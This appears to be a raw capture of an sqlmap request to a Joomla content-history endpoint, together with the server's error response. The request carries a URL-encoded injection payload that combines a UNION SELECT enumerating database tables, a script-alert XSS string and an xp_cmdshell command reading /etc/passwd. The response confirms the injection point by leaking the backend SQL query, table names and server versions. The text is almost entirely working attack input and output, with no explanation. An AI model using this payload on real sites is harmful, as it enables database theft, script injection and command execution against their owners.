 GET /index.php?
option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(&
XfqR%3D2916%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert
%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE
%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd
%27%29%23 HTTP/1.1
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Host: 202.1.1.1:8000
Cookie: 2dcd47efee3ec43fb2de7c85686bb456=ubdd8j2leto59g9jnfjstmd7a1
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 08:48:42 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Status: 500 You have an error in your SQL syntax; check the manual that corresponds to
your MariaDB server version for the right syntax to use near 'uc.name AS editor FROM
`ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON u' at line 1 SQL=SELECT (,uc.name
AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id =
h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY
`h`.`save_date`
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 6126
Connection: close
Content-Type: text/html; charset=UTF-8